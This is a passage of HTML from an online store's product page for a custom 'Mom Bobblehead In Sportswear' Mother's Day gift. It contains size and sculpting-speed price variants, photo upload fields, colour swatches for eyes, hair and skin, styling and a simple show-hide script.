                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Mom Bobblehead In Sportswear Mother's Day Gift
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
             
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="oneeeeeee product-single__price "
                      itemprop="price"
                      content="74.0"
                      >
                      $74
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                    </div>
                  
                
                   
                 <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7266870100004'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>




</a>
  

</div>
                
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  


                  
                  
                  <div class="cont-coupon">
                <!--     <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                
                
                  

                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom1" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG624"
                            value="40635729444900">
                            15cm(6in) / Stationary Head / Standard Sculpting - $74 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG624"
                            value="40635729477668">
                            15cm(6in) / Stationary Head / Faster Sculpting - $83 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG624"
                            value="40635729510436">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $93 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG624"
                            value="40635729543204">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $83 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG624"
                            value="40635729575972">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $82 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG624"
                            value="40635729608740">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $102 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG624"
                            value="40635729641508">
                            18cm(7in Only $8 More) / Stationary Head / Standard Sculpting - $82 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG624"
                            value="40635729674276">
                            18cm(7in Only $8 More) / Stationary Head / Faster Sculpting - $91 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG624"
                            value="40635729707044">
                            18cm(7in Only $8 More) / Stationary Head / Fastest Sculpting - $101 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG624"
                            value="40635729739812">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Standard Sculpting - $91 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG624"
                            value="40635729772580">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Faster Sculpting - $100 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG624"
                            value="40635729805348">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $110 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG624"
                            value="40635729838116">
                            23cm(9in Only $16 More) / Stationary Head / Standard Sculpting - $90 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG624"
                            value="40635729870884">
                            23cm(9in Only $16 More) / Stationary Head / Faster Sculpting - $99 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG624"
                            value="40635729903652">
                            23cm(9in Only $16 More) / Stationary Head / Fastest Sculpting - $109 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG624"
                            value="40635729936420">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Standard Sculpting - $99 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG624"
                            value="40635729969188">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Faster Sculpting - $108 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG624"
                            value="40635730001956">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $118 USD
                          </option>
                        
                      
                    </select>

                
                


   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
         	
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom1-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $8 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)"class="btn btn--small ">18cm(7in Only $8 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $16 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)"class="btn btn--small ">23cm(9in Only $16 More)</label>
                     
                 </fieldset>
               
         	
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
         	 <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom1-option-1">
             
             
               
               
               
               
             	<div class="radio-thumb stationary_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                             checked="checked"
                            
                            value="Stationary Head"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Stationary Head">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Stationary Head"class="btn btn--small ">
                        <span class="for-media">Stationary Head</span>
                        <span class="for-label">
                          
                            Stationary Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
               
               
               
               
             	<div class="radio-thumb bobble_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                            
                            
                            value="Bobble Head (Only $9 More)"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                        <span class="for-media">Bobble Head (Only $9 More)</span>
                        <span class="for-label">
                          
                            Bobble Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
           </fieldset>
           <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload your photo: </label>
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[Front-photo]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[rightside-photo]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Eye Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E01 Gray"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E02 Light Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E03 Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E04 Hazel"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E05 Black"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E06 Light Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E07 Dark Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E08 Green"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div>
              </div>
            </div>
              <div class="custom_options_row">
                <div class="custom_options_head">
                  <h4 class="custom_option_label"> 
                    Your Hair Color:<span class="custom_js_value" ></span>
                  </h4>
                </div>
                <div class="custom_options_content">
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H01 White"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H02 Dark Gray"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H03 Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H04 Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H05 Med Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H06 Fiery Red"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H07 Dark Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H08 Black"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H09 No Hair"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="Same as my picture"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                    </label>
                  </div>
                </div>
              </div>
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Skin Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S01 Light caucasian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S02 Pinkish pale"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S03 Light hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S04 Dark Hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S05 Dark African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S06 Medium African&East Indian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S07 Light African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S08 Light asian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                  </label>
                </div>
           <!--     <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div> -->
              </div>
            </div>
           </div>
           <!-- End of First person  -->
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-2">
           Sculpting<span> </span>
         </div>
         
         	
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom1-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
                    
        </div>
      
   </div>


<!-- <div class="product-form-upload person-photo cart">
  <label>Upload your photo: </label>
  <div class="front-photo">
    <label for="first_photo_1">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_1" accept="image/*" id="first_photo_1" style="display: none;">
    <h5>Front<span>*</span></h5>
  </div>
  <div class="right-photo">
    <label for="first_photo_2">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_2" accept="image/*" id="first_photo_2" style="display: none;">
    <h5>Right Side<span>*</span></h5>
  </div>
</div> -->

<!-- <div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 1 * (Upload your head photo or only your HD full-body photo)</span>
  <input id="custom_photo" type="file" name="properties[full-body]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> 
<div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 2(Upload your favorite custom photo)</span>
  <input id="custom_photo" type="file" name="properties[favorite photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> -->


<div class="custom_options">
  
  
  <div id="hulkapps_custom_options_7266870100004"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <span for="special-request">Special Request For Bobblehead(size,colors,accessories,etc) </span>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
        <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option>
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>

  <div class="price-wrapper " data-price-container2>
    <div>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="74.0"
          >
      $74
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    </div>
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>

<style>
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 18px;
    /* margin-right:24px */
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
  .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
  
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>

<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                

                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom1"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="7266870100004" /><input type="hidden" name="section-id" value="product-template-custom1" /></form>  
                
              </div>
              
              
              <span class="hidden-timer">  </span>

                
              
             
		<!--	<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
                
            </div>
          </div>

      </div><!-- /.grid -->
      
      
        <div class="mb">
          <div id="videoswipper">
          <!-- 数据直接写在HTML中 -->
            <ul>
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                  
                
                  
